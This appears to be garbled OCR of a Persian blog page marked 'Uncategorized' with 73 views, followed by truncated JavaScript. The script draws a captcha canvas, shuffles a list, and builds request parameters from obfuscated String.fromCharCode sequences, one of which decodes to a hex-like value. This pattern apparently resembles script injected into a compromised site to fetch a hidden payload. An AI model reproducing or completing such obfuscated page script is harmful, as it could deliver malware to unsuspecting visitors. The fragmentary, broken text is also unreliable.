
73 بازدید
دسته‌بندی نشد
t.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
 UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
9,97,108,108),params:
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(